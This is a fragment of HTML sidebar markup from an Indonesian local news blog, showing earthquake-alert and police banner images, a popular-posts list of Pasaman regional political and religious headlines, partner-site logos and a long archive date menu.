<a href="https://www.bmkg.go.id/gempabumi/gempabumi-dirasakan.bmkg" rel="nofollow" target="_blank" title="gempa kuat"><b><font color='#ff0000'>Gempa Yang Dirasakan</font></b></a>

<a href="https://www.bmkg.go.id/gempabumi/gempabumi-dirasakan.bmkg" target="_blank" 

title="https://www.bmkg.go.id/gempabumi/gempabumi-dirasakan.bmkg"><img class="img-responsive" border="0"

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgutwKAir311yHs_m3ej1F1CVKVWBCxvGWyvskTCYBz1rm_91HnKjJu6eWYyF3VhkubpJeGMnrvGH7XmzJ-bjvD0GxZY_7XtL1AHYx-3ETXw1fqELdsp8q4cDRKWGJEwJcuFN5H09XKFMiy/s1600/gempa.jpg" 
/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyAd3Jw8auZC4QPuud9riC6XjMC0tI3KXMMlBBRSna9Pvg2I9cVeVagQewLuY6NOsJE7RzFvLbA0WjG7J4F8WHSyMQZGEvTgg18TF1d-O5gJrrPJPSLQG3-Z3l7eZxeGy9v-nHOOssIGiG/s16000/polri.jpg" 
/><br /><br /><marquee direction="right" scrollamount="2" align="center" behavior="alternate" bgcolor="Red" style="font-family:arial; font-size:20px; color:#ffffff;">* </marquee><br /><br /><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/a/AVvXsEhjGYhvGjgxxjoXyCXwjm4HoVXkFPmm-LHCl4cY7M8CsdsS8vNIqeRw9rE_n4HTdinvDzBSfgvm54OeuEcILRvGVhkiHcyITwozxdQPAUws6M3xpuRXPxnwz5CdUIi7UYDadMViHXzXscF2jQ2mbQyQubdXDz5ULOy9bXw_qq9oOIRpn0dRBiywyzv5=s16000" 
/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='alpha-sidebar-tabs' id='alpha-sidebar-tabs'>
<ul class='alpha-sidebar-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar alpha-widetize section' id='tabside1' name='Tab [1]'><div class='widget HTML' data-version='1' id='HTML987'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="alpha-recent" data-no="5"></span>
</div>
</div></div>
<div class='sidebar alpha-widetize section' id='tabside2' name='Tab [2]'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.trimatranews.com/2023/05/buya-musnar-agus-penemu-sistem-baca-al.html'>
<img alt='Buya Musnar Agus Penemu Sistem Baca Al-Qur&#39;an Tercepat  Dengan "Metode Senyum" Siap Membumikan Al-Qur&#39;an di Ranah Minang ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy_BaVXlg8gOoF_fTqDiR6aW8SMDEkYS_6_JcvXvlu0I2mHfWHj3TbLxZObo7OhKKsZQOxGXub0cbQPVqnUnsMa78nyMC3idT5SF2Q9C57jbmjjVVZk9qoAt50MW8ZSEd9NYBVC2D5ducIKmDiUy9oN4cRGTsNlqKJ2SIwQqi52ZLQLv1NXHv0WS4dPg/s72-c/Screenshot_20230525-101105_Gallery.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.trimatranews.com/2023/05/buya-musnar-agus-penemu-sistem-baca-al.html'>Buya Musnar Agus Penemu Sistem Baca Al-Qur'an Tercepat  Dengan "Metode Senyum" Siap Membumikan Al-Qur'an di Ranah Minang </a></div>
<div class='item-snippet'>&#160; TMNews | Pasaman (SUMBAR) -- Buya Musnar Agus melalui Risetnya selama 35 tahun telah menemukan Sistem membaca Al-Qur&#39;an tercepat denga...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.trimatranews.com/2024/05/bakal-calon-bupati-pasaman-rispondi.html'>
<img alt='Bakal Calon Bupati Pasaman Rispondi, S.Ikom. Satu Satunya Dari Golongan Wartawan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYqy_e1A59W0ZdjeObcZKgGK2gOZr7IXJtYBe09uQ2O-JIrMD24zMAT4P-M37w0JaIjGUUwJayEUtnzlK7QtEiTbSsfASIW1yHEOA8mjclkUyqSAv_Ajxw840zZzgfM-pZk4krlFyD2o8Mjth9YRWM7sEcCmiilO19OACoT3oI7BqKMLvFFkmkAKjaVait/s72-c/Screenshot_20240508-041126_WhatsApp.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.trimatranews.com/2024/05/bakal-calon-bupati-pasaman-rispondi.html'>Bakal Calon Bupati Pasaman Rispondi, S.Ikom. Satu Satunya Dari Golongan Wartawan</a></div>
<div class='item-snippet'>&#160; TMNews |  Pasaman (SUMBAR) -- Bakal Calon Bupati Pasaman Rispondi, S. Ikom. mendaftar secara resmi ke Partai DPD PAN dan DPC Partai Demokr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.trimatranews.com/2024/05/ketua-dpd-partai-nasdem-pasaman-ahmad.html'>
<img alt='Ketua DPD Partai NasDem Pasaman Ahmad Khdafi, Pimpin Sidang Pleno' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgdbTivmT5CaAZA6pvQG-sblBndQSj6fTDxfYnLkaf_cmVdBLKUZx53C5ARlgrZtUf1RtrA-slzv-vHhgAMGQ-G-3hFp_OMGDXoaGGMvv7ow-HQqw9UEvbjY67Lf5ovr_2JxydZv4rHF6ac_ZPKNnoOBvTSEXBf0ASZW-G4b7suzCMc2wU9-NkJsv96nw/s72-c/Screenshot_20240510-075232_WhatsApp.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.trimatranews.com/2024/05/ketua-dpd-partai-nasdem-pasaman-ahmad.html'>Ketua DPD Partai NasDem Pasaman Ahmad Khdafi, Pimpin Sidang Pleno</a></div>
<div class='item-snippet'>&#160; TMNews |  Pasaman (SUMBAR) -- Ketua DPD Nasdem Pasaman Ahmad Khadafi, Pimpin Sidang Pleno penjaringan bakal calon Bupati dan Wakil&#160; Bupati...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.trimatranews.com/2024/05/anggota-dprd-pasaman-ahmad-kadafi-bakal.html'>
<img alt='Anggota DPRD Pasaman Ahmad Kadafi Bakal Calon Bupati Pasaman Resmi Mendaftar ke DPD NasDem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9Kl2pMdcT9h2hyLVSRHkNvPP2HnbmDjMs_GQ4-tkhXCjzDL-s8FEH43GWNnaLBVPO4czEkXXucH2UdUzq_TDySqPxFPZ_FHlPSktJiS9kb5dd1s6vPRNzYKfBUuLIr0PW3wrjlo5qRVaa1wEToIXfCr1O-LPySlR1qnPJmXzYCDl5eMMZ6q8M0ksGqVCj/s72-c/Screenshot_20240505-123726_WhatsApp.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.trimatranews.com/2024/05/anggota-dprd-pasaman-ahmad-kadafi-bakal.html'>Anggota DPRD Pasaman Ahmad Kadafi Bakal Calon Bupati Pasaman Resmi Mendaftar ke DPD NasDem</a></div>
<div class='item-snippet'>&#160; TMNews | Pasaman (SUMBAR) -- Anggota DPRD Pasaman Ahmad Kadafi, ST. menyerahkan formulir Pendaftaran bakal calon Bupati dan Wakil Bupati P...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.trimatranews.com/2024/04/selamat-da-ben-hbenny-utama-terpilih.html'>
<img alt='Selamat Da Ben H.Benny Utama, Terpilih sebagai Anggota DPR RI periode 2024/2029, sebut Bupati Pasaman Sabar AS ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8APIMHRgEjpyemwKYwV_QXHr-psDRo_7RtWQ7KYq7rh2wB3JAvRAma_UFjtzBSJBvnto14EHh6e8RdYimSpjFiLn1at173uTbF32jN8FtMSInQ6aJfe20U4lmGcHvJi57gq0GYmkLyNfXwlpjK6LKzrCkAcleMZx31H5p00Pzg2360PBEkRbKVCSZlbJp/s72-c/Screenshot_20240420-231054_Gallery.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.trimatranews.com/2024/04/selamat-da-ben-hbenny-utama-terpilih.html'>Selamat Da Ben H.Benny Utama, Terpilih sebagai Anggota DPR RI periode 2024/2029, sebut Bupati Pasaman Sabar AS </a></div>
<div class='item-snippet'>&#160; TMNews | Pasaman (SUMBAR) -- Dalam rangka Syukuran dan Halal Bi Halal Idul Fitri 1445 H&#160; menjalin silaturrahmi, Bupati Pasaman Sabar AS me...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar alpha-widetize section' id='tabside3' name='Tab [3]'><div class='widget HTML' data-version='1' id='HTML986'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="alpha-cmnt" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar alpha-widetize section' id='sidebar(2)' name='SIDEBAR BOTTOM'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Media Group</h2>
<div class='widget-content'>
<marquee behavior="alternate" onmouseover="this.stop()" onmouseout="this.start()" scrollamount="2" width="100%">

<a href="https://www.benangmerahnews.com/" target="_blank" title="https://www.benangmerahnews.com/"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhpsdIcH1K5uDyp4ZVtdMYiCjFQcIRlKfXpnYW3t3NQDN8qaEcs7pvt9FsYwJpl_qW4qo0llKdHI7DmYChsTLVYTLKGHkHPi6pV9sEEcLo0hzGoYOFnSHst7xxgSeLvMoKGGbc5IExl7531V2AW7qMIU-LUT3_uFovEiwqDopCIABFgbrQQHhHN01YIdA=s16000" /></a>

<a href="https://www.trimatranews.com" target="_blank" title="https://www.trimatranews.com"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgwJB3Ab-UF9Q_XTdfeaBHui2eBguno96sb0zze6a29WJ40VSwygt4vFl0MSVrDS29dZKTlJJLOYbzYXjlfdv5UL47x7Ivn1dBzHFn6w7DUm65ysspZSfSv_l_3iR4gL9PnCd-dhTik5s47GmsWriKP7dmlGen4XW0CL0YjwUdSKdrbG7uEC1056-qBIA=s16000" /></a>

<a href="https://www.mediawawasan.com/" target="_blank" title="https://www.mediawawasan.com/"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhVwD0Wv1QRLQU70KECuqjeUr2o8XrCxokEigGTin1jjwpCge8ATfThq6fPBtjiXq_Kn9uo-sppbBJJvepDZ1OGbvl_52kyNAxfGvskS7ifYH93R7YwynnclJWYaAhXbtGfDAAsPZ4j_Os3ECrViqYsdDGmygpo5LOMKcYPIeOS4BmTboQctXb5xtKzlQ=s16000" /></a>
</marquee>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.trimatranews.com/2026_01_17_archive.html'>Jan 17 (3)</option>
<option value='https://www.trimatranews.com/2026_01_13_archive.html'>Jan 13 (1)</option>
<option value='https://www.trimatranews.com/2026_01_12_archive.html'>Jan 12 (1)</option>
<option value='https://www.trimatranews.com/2026_01_11_archive.html'>Jan 11 (1)</option>
<option value='https://www.trimatranews.com/2026_01_09_archive.html'>Jan 09 (1)</option>
<option value='https://www.trimatranews.com/2026_01_05_archive.html'>Jan 05 (1)</option>
<option value='https://www.trimatranews.com/2026_01_04_archive.html'>Jan 04 (2)</option>
<option value='https://www.trimatranews.com/2026_01_03_archive.html'>Jan 03 (1)</option>
<option value='https://www.trimatranews.com/2026_01_02_archive.html'>Jan 02 (3)</option>
<option value='https://www.trimatranews.com/2025_12_31_archive.html'>Des 31 (3)</option>
<option value='https://www.trimatranews.com/2025_12_30_archive.html'>Des 30 (1)</option>
<option value='https://www.trimatranews.com/2025_12_27_archive.html'>Des 27 (2)</option>
<option value='https://www.trimatranews.com/2025_12_22_archive.html'>Des 22 (1)</option>
<option value='https://www.trimatranews.com/2025_12_19_archive.html'>Des 19 (1)</option>
<option value='https://www.trimatranews.com/2025_12_16_archive.html'>Des 16 (3)</option>
<option value='https://www.trimatranews.com/2025_12_15_archive.html'>Des 15 (2)</option>
<option value='https://www.trimatranews.com/2025_12_14_archive.html'>Des 14 (2)</option>
<option value='https://www.trimatranews.com/2025_12_11_archive.html'>Des 11 (1)</option>
<option value='https://www.trimatranews.com/2025_12_10_archive.html'>Des 10 (1)</option>
<option value='https://www.trimatranews.com/2025_12_09_archive.html'>Des 09 (3)</option>
<option value='https://www.trimatranews.com/2025_12_08_archive.html'>Des 08 (2)</option>
<option value='https://www.trimatranews.com/2025_12_05_archive.html'>Des 05 (2)</option>
<option value='https://www.trimatranews.com/2025_12_04_archive.html'>Des 04 (1)</option>
<option value='https://www.trimatranews.com/2025_12_03_archive.html'>Des 03 (2)</option>
<option value='https://www.trimatranews.com/2025_12_02_archive.html'>Des 02 (1)</option>
<option value='https://www.trimatranews.com/2025_12_01_archive.html'>Des 01 (3)</option>
<option value='https://www.trimatranews.com/2025_11_30_archive.html'>Nov 30 (1)</option>
<option value='https://www.trimatranews.com/2025_11_29_archive.html'>Nov 29 (1)</option>
<option value='https://www.trimatranews.com/2025_11_28_archive.html'>Nov 28 (1)</option>
<option value='https://www.trimatranews.com/2025_11_27_archive.html'>Nov 27 (2)</option>
<option value='https://www.trimatranews.com/2025_11_26_archive.html'>Nov 26 (1)</option>
<option value='https://www.trimatranews.com/2025_11_25_archive.html'>Nov 25 (1)</option>
<option value='https://www.trimatranews.com/2025_11_24_archive.html'>Nov 24 (2)</option>
<option value='https://www.trimatranews.com/2025_11_23_archive.html'>Nov 23 (1)</option>
<option value='https://www.trimatranews.com/2025_11_22_archive.html'>Nov 22 (2)</option>
<option value='https://www.trimatranews.com/2025_11_21_archive.html'>Nov 21 (1)</option>
<option value='https://www.trimatranews.com/2025_11_20_archive.html'>Nov 20 (2)</option>
<option value='https://www.trimatranews.com/2025_11_19_archive.html'>Nov 19 (1)</option>
<option value='https://www.trimatranews.com/2025_11_18_archive.html'>Nov 18 (1)</option>
<option value='https://www.trimatranews.com/2025_11_17_archive.html'>Nov 17 (1)</option>
<option value='https://www.trimatranews.com/2025_11_14_archive.html'>Nov 14 (1)</option>
<option value='https://www.trimatranews.com/2025_11_12_archive.html'>Nov 12 (2)</option>
<option value='https://www.trimatranews.com/2025_11_11_archive.html'>Nov 11 (2)</option>
<option value='https://www.trimatranews.com/2025_11_10_archive.html'>Nov 10 (6)</option>
<option value='https://www.trimatranews.com/2025_11_09_archive.html'>Nov 09 (1)</option>
<option value='https://www.trimatranews.com/2025_11_08_archive.html'>Nov 08 (3)</option>
<option value='https://www.trimatranews.com/2025_11_06_archive.html'>Nov 06 (1)</option>
<option value='https://www.trimatranews.com/2025_11_05_archive.html'>Nov 05 (1)</option>
<option value='https://www.trimatranews.com/2025_11_04_archive.html'>Nov 04 (4)</option>
<option value='https://www.trimatranews.com/2025_11_03_archive.html'>Nov 03 (4)</option>
<option value='https://www.trimatranews.com/2025_11_02_archive.html'>Nov 02 (1)</option>
<option value='https://www.trimatranews.com/2025_11_01_archive.html'>Nov 01 (2)</option>
<option value='https://www.trimatranews.com/2025_10_31_archive.html'>Okt 31 (1)</option>
<option value='https://www.trimatranews.com/2025_10_30_archive.html'>Okt 30 (4)</option>
<option value='https://www.trimatranews.com/2025_10_28_archive.html'>Okt 28 (3)</option>
<option value='https://www.trimatranews.com/2025_10_27_archive.html'>Okt 27 (3)</option>
<option value='https://www.trimatranews.com/2025_10_26_archive.html'>Okt 26 (1)</option>
<option value='https://www.trimatranews.com/2025_10_24_archive.html'>Okt 24 (1)</option>
<option value='https://www.trimatranews.com/2025_10_23_archive.html'>Okt 23 (1)</option>
<option value='https://www.trimatranews.com/2025_10_21_archive.html'>Okt 21 (6)</option>
<option value='https://www.trimatranews.com/2025_10_19_archive.html'>Okt 19 (1)</option>
<option value='https://www.trimatranews.com/2025_10_16_archive.html'>Okt 16 (3)</option>
<option value='https://www.trimatranews.com/2025_10_10_archive.html'>Okt 10 (1)</option>
<option value='https://www.trimatranews.com/2025_10_09_archive.html'>Okt 09 (2)</option>
<option value='https://www.trimatranews.com/2025_10_08_archive.html'>Okt 08 (4)</option>
<option value='https://www.trimatranews.com/2025_10_07_archive.html'>Okt 07 (1)</option>
<option value='https://www.trimatranews.com/2025_10_06_archive.html'>Okt 06 (5)</option>
<option value='https://www.trimatranews.com/2025_10_05_archive.html'>Okt 05 (1)</option>
<option value='https://www.trimatranews.com/2025_10_04_archive.html'>Okt 04 (1)</option>
<option value='https://www.trimatranews.com/2025_10_03_archive.html'>Okt 03 (4)</option>
<option value='https://www.trimatranews.com/2025_10_02_archive.html'>Okt 02 (2)</option>
<option value='https://www.trimatranews.com/2025_09_30_archive.html'>Sep 30 (1)</option>
<option value='https://www.trimatranews.com/2025_09_29_archive.html'>Sep 29 (4)</option>
<option value='https://www.trimatranews.com/2025_09_28_archive.html'>Sep 28 (3)</option>
<option value='https://www.trimatranews.com/2025_09_27_archive.html'>Sep 27 (1)</option>
<option value='https://www.trimatranews.com/2025_09_26_archive.html'>Sep 26 (2)</option>
<option value='https://www.trimatranews.com/2025_09_25_archive.html'>Sep 25 (1)</option>
<option value='https://www.trimatranews.com/2025_09_24_archive.html'>Sep 24 (4)</option>
<option value='https://www.trimatranews.com/2025_09_23_archive.html'>Sep 23 (6)</option>
<option value='https://www.trimatranews.com/2025_09_22_archive.html'>Sep 22 (5)</option>
<option value='https://www.trimatranews.com/2025_09_21_archive.html'>Sep 21 (1)</option>
<option value='https://www.trimatranews.com/2025_09_20_archive.html'>Sep 20 (3)</option>
<option value='https://www.trimatranews.com/2025_09_19_archive.html'>Sep 19 (3)</option>
<option value='https://www.trimatranews.com/2025_09_18_archive.html'>Sep 18 (6)</option>
<option value='https://www.trimatranews.com/2025_09_17_archive.html'>Sep 17 (8)</option>
<option value='https://www.trimatranews.com/2025_09_16_archive.html'>Sep 16 (11)</option>
<option value='https://www.trimatranews.com/2025_09_15_archive.html'>Sep 15 (3)</option>
<option value='https://www.trimatranews.com/2025_09_14_archive.html'>Sep 14 (4)</option>
<option value='https://www.trimatranews.com/2025_09_13_archive.html'>Sep 13 (5)</option>
<option value='https://www.trimatranews.com/2025_09_12_archive.html'>Sep 12 (3)</option>
<option value='https://www.trimatranews.com/2025_09_11_archive.html'>Sep 11 (6)</option>
<option value='https://www.trimatranews.com/2025_09_10_archive.html'>Sep 10 (4)</option>
<option value='https://www.trimatranews.com/2025_09_07_archive.html'>Sep 07 (5)</option>
<option value='https://www.trimatranews.com/2025_09_06_archive.html'>Sep 06 (2)</option>
<option value='https://www.trimatranews.com/2025_09_05_archive.html'>Sep 05 (6)</option>
<option value='https://www.trimatranews.com/2025_09_04_archive.html'>Sep 04 (9)</option>
<option value='https://www.trimatranews.com/2025_09_03_archive.html'>Sep 03 (1)</option>
<option value='https://www.trimatranews.com/2025_09_02_archive.html'>Sep 02 (6)</option>
<option value='https://www.trimatranews.com/2025_09_01_archive.html'>Sep 01 (5)</option>
<option value='https://www.trimatranews.com/2025_08_31_archive.html'>Agu 31 (8)</option>
<option value='https://www.trimatranews.com/2025_08_30_archive.html'>Agu 30 (1)</option>
<option value='https://www.trimatranews.com/2025_08_29_archive.html'>Agu 29 (7)</option>
<option value='https://www.trimatranews.com/2025_08_28_archive.html'>Agu 28 (12)</option>
<option value='https://www.trimatranews.com/2025_08_27_archive.html'>Agu 27 (4)</option>
<option value='https://www.trimatranews.com/2025_08_26_archive.html'>Agu 26 (5)</option>
<option value='https://www.trimatranews.com/2025_08_25_archive.html'>Agu 25 (4)</option>
<option value='https://www.trimatranews.com/2025_08_24_archive.html'>Agu 24 (3)</option>
<option value='https://www.trimatranews.com/2025_08_23_archive.html'>Agu 23 (1)</option>
<option value='https://www.trimatranews.com/2025_08_22_archive.html'>Agu 22 (4)</option>
<option value='https://www.trimatranews.com/2025_08_21_archive.html'>Agu 21 (7)</option>
<option value='https://www.trimatranews.com/2025_08_20_archive.html'>Agu 20 (2)</option>
<option value='https://www.trimatranews.com/2025_08_19_archive.html'>Agu 19 (6)</option>
<option value='https://www.trimatranews.com/2025_08_18_archive.html'>Agu 18 (1)</option>
<option value='https://www.trimatranews.com/2025_08_17_archive.html'>Agu 17 (2)</option>
<option value='https://www.trimatranews.com/2025_08_16_archive.html'>Agu 16 (4)</option>
<option value='https://www.trimatranews.com/2025_08_15_archive.html'>Agu 15 (3)</option>
<option value='https://www.trimatranews.com/2025_08_14_archive.html'>Agu 14 (10)</option>
<option value='https://www.trimatranews.com/2025_08_13_archive.html'>Agu 13 (3)</option>
<option value='https://www.trimatranews.com/2025_08_12_archive.html'>Agu 12 (3)</option>
<option value='https://www.trimatranews.com/2025_08_11_archive.html'>Agu 11 (5)</option>
<option value='https://www.trimatranews.com/2025_08_10_archive.html'>Agu 10 (7)</option>
<option value='https://www.trimatranews.com/2025_08_09_archive.html'>Agu 09 (1)</option>
<option value='https://www.trimatranews.com/2025_08_08_archive.html'>Agu 08 (10)</option>
<option value='https://www.trimatranews.com/2025_08_07_archive.html'>Agu 07 (6)</option>
<option value='https://www.trimatranews.com/2025_08_06_archive.html'>Agu 06 (10)</option>
<option value='https://www.trimatranews.com/2025_08_05_archive.html'>Agu 05 (8)</option>
<option value='https://www.trimatranews.com/2025_08_04_archive.html'>Agu 04 (1)</option>
<option value='https://www.trimatranews.com/2025_08_03_archive.html'>Agu 03 (3)</option>
<option value='https://www.trimatranews.com/2025_08_01_archive.html'>Agu 01 (7)</option>
<option value='https://www.trimatranews.com/2025_07_30_archive.html'>Jul 30 (5)</option>
<option value='https://www.trimatranews.com/2025_07_29_archive.html'>Jul 29 (1)</option>
<option value='https://www.trimatranews.com/2025_07_27_archive.html'>Jul 27 (4)</option>
<option value='https://www.trimatranews.com/2025_07_26_archive.html'>Jul 26 (3)</option>
<option value='https://www.trimatranews.com/2025_07_24_archive.html'>Jul 24 (4)</option>
<option value='https://www.trimatranews.com/2025_07_23_archive.html'>Jul 23 (4)</option>
<option value='https://www.trimatranews.com/2025_07_22_archive.html'>Jul 22 (5)</option>
<option value='https://www.trimatranews.com/2025_07_21_archive.html'>Jul 21 (3)</option>
<option value='https://www.trimatranews.com/2025_07_20_archive.html'>Jul 20 (3)</option>
<option value='https://www.trimatranews.com/2025_07_19_archive.html'>Jul 19 (5)</option>
<option value='https://www.trimatranews.com/2025_07_18_archive.html'>Jul 18 (1)</option>
<option value='https://www.trimatranews.com/2025_07_17_archive.html'>Jul 17 (3)</option>
<option value='https://www.trimatranews.com/2025_07_16_archive.html'>Jul 16 (5)</option>
<option value='https://www.trimatranews.com/2025_07_15_archive.html'>Jul 15 (6)</option>
<option value='https://www.trimatranews.com/2025_07_14_archive.html'>Jul 14 (6)</option>
<option value='https://www.trimatranews.com/2025_07_13_archive.html'>Jul 13 (2)</option>
<option value='https://www.trimatranews.com/2025_07_10_archive.html'>Jul 10 (4)</option>
<option value='https://www.trimatranews.com/2025_07_09_archive.html'>Jul 09 (2)</option>
<option value='https://www.trimatranews.com/2025_07_08_archive.html'>Jul 08 (3)</option>
<option value='https://www.trimatranews.com/2025_07_06_archive.html'>Jul 06 (2)</option>
<option value='https://www.trimatranews.com/2025_07_05_archive.html'>Jul 05 (2)</option>
<option value='https://www.trimatranews.com/2025_07_04_archive.html'>Jul 04 (4)</option>
<option value='https://www.trimatranews.com/2025_07_02_archive.html'>Jul 02 (9)</option>
<option value='https://www.trimatranews.com/2025_07_01_archive.html'>Jul 01 (8)</option>
<option value='https://www.trimatranews.com/2025_06_30_archive.html'>Jun 30 (7)</option>
<option value='https://www.trimatranews.com/2025_06_29_archive.html'>Jun 29 (1)</option>
<option value='https://www.trimatranews.com/2025_06_28_archive.html'>Jun 28 (5)</option>
<option value='https://www.trimatranews.com/2025_06_27_archive.html'>Jun 27 (3)</option>
<option value='https://www.trimatranews.com/2025_06_26_archive.html'>Jun 26 (4)</option>
<option value='https://www.trimatranews.com/2025_06_25_archive.html'>Jun 25 (1)</option>
<option value='https://www.trimatranews.com/2025_06_24_archive.html'>Jun 24 (4)</option>
<option value='https://www.trimatranews.com/2025_06_22_archive.html'>Jun 22 (2)</option>
<option value='https://www.trimatranews.com/2025_06_21_archive.html'>Jun 21 (9)</option>
<option value='https://www.trimatranews.com/2025_06_20_archive.html'>Jun 20 (9)</option>
<option value='https://www.trimatranews.com/2025_06_19_archive.html'>Jun 19 (1)</option>
<option value='https://www.trimatranews.com/2025_06_18_archive.html'>Jun 18 (15)</option>
<option value='https://www.trimatranews.com/2025_06_17_archive.html'>Jun 17 (6)</option>
<option value='https://www.trimatranews.com/2025_06_16_archive.html'>Jun 16 (12)</option>
<option value='https://www.trimatranews.com/2025_06_15_archive.html'>Jun 15 (6)</option>
<option value='https://www.trimatranews.com/2025_06_14_archive.html'>Jun 14 (6)</option>
<option value='https://www.trimatranews.com/2025_06_13_archive.html'>Jun 13 (18)</option>
<option value='https://www.trimatranews.com/2025_06_12_archive.html'>Jun 12 (13)</option>
<option value='https://www.trimatranews.com/2025_06_11_archive.html'>Jun 11 (19)</option>
<option value='https://www.trimatranews.com/2025_06_10_archive.html'>Jun 10 (9)</option>
<option value='https://www.trimatranews.com/2025_06_09_archive.html'>Jun 09 (8)</option>
<option value='https://www.trimatranews.com/2025_06_08_archive.html'>Jun 08 (7)</option>
<option value='https://www.trimatranews.com/2025_06_07_archive.html'>Jun 07 (5)</option>
<option value='https://www.trimatranews.com/2025_06_06_archive.html'>Jun 06 (12)</option>
<option value='https://www.trimatranews.com/2025_06_05_archive.html'>Jun 05 (5)</option>
<option value='https://www.trimatranews.com/2025_06_04_archive.html'>Jun 04 (7)</option>
<option value='https://www.trimatranews.com/2025_06_03_archive.html'>Jun 03 (11)</option>
<option value='https://www.trimatranews.com/2025_06_02_archive.html'>Jun 02 (3)</option>
<option value='https://www.trimatranews.com/2025_06_01_archive.html'>Jun 01 (4)</option>
<option value='https://www.trimatranews.com/2025_05_31_archive.html'>Mei 31 (4)</option>
<option value='https://www.trimatranews.com/2025_05_30_archive.html'>Mei 30 (6)</option>
<option value='https://www.trimatranews.com/2025_05_29_archive.html'>Mei 29 (4)</option>
<option value='https://www.trimatranews.com/2025_05_28_archive.html'>Mei 28 (4)</option>
<option value='https://www.trimatranews.com/2025_05_27_archive.html'>Mei 27 (7)</option>
<option value='https://www.trimatranews.com/2025_05_26_archive.html'>Mei 26 (6)</option>
<option value='https://www.trimatranews.com/2025_05_25_archive.html'>Mei 25 (7)</option>
<option value='https://www.trimatranews.com/2025_05_24_archive.html'>Mei 24 (12)</option>
<option value='https://www.trimatranews.com/2025_05_23_archive.html'>Mei 23 (5)</option>
<option value='https://www.trimatranews.com/2025_05_22_archive.html'>Mei 22 (13)</option>
<option value='https://www.trimatranews.com/2025_05_21_archive.html'>Mei 21 (12)</option>
<option value='https://www.trimatranews.com/2025_05_20_archive.html'>Mei 20 (7)</option>
<option value='https://www.trimatranews.com/2025_05_19_archive.html'>Mei 19 (4)</option>
<option value='https://www.trimatranews.com/2025_05_18_archive.html'>Mei 18 (5)</option>
<option value='https://www.trimatranews.com/2025_05_17_archive.html'>Mei 17 (3)</option>
<option value='https://www.trimatranews.com/2025_05_16_archive.html'>Mei 16 (15)</option>
<option value='https://www.trimatranews.com/2025_05_15_archive.html'>Mei 15 (7)</option>
<option value='https://www.trimatranews.com/2025_05_14_archive.html'>Mei 14 (4)</option>
<option value='https://www.trimatranews.com/2025_05_13_archive.html'>Mei 13 (4)</option>
<option value='https://www.trimatranews.com/2025_05_12_archive.html'>Mei 12 (15)</option>
<option value='https://www.trimatranews.com/2025_05_11_archive.html'>Mei 11 (8)</option>
<option value='https://www.trimatranews.com/2025_05_09_archive.html'>Mei 09 (8)</option>
<option value='https://www.trimatranews.com/2025_05_08_archive.html'>Mei 08 (7)</option>
<option value='https://www.trimatranews.com/2025_05_07_archive.html'>Mei 07 (7)</option>
<option value='https://www.trimatranews.com/2025_05_06_archive.html'>Mei 06 (5)</option>
<option value='https://www.trimatranews.com/2025_05_05_archive.html'>Mei 05 (3)</option>
<option value='https://www.trimatranews.com/2025_05_02_archive.html'>Mei 02 (3)</option>
<option value='https://www.trimatranews.com/2025_05_01_archive.html'>Mei 01 (12)</option>
<option value='https://www.trimatranews.com/2025_04_30_archive.html'>Apr 30 (5)</option>
<option value='https://www.trimatranews.com/2025_04_29_archive.html'>Apr 29 (10)</option>
<option value='https://www.trimatranews.com/2025_04_28_archive.html'>Apr 28 (1)</option>
<option value='https://www.trimatranews.com/2025_04_26_archive.html'>Apr 26 (2)</option>
<option value='https://www.trimatranews.com/2025_04_25_archive.html'>Apr 25 (12)</option>
<option value='https://www.trimatranews.com/2025_04_24_archive.html'>Apr 24 (2)</option>
<option value='https://www.trimatranews.com/2025_04_23_archive.html'>Apr 23 (1)</option>
<option value='https://www.trimatranews.com/2025_04_19_archive.html'>Apr 19 (1)</option>
<option value='https://www.trimatranews.com/2025_04_18_archive.html'>Apr 18 (3)</option>
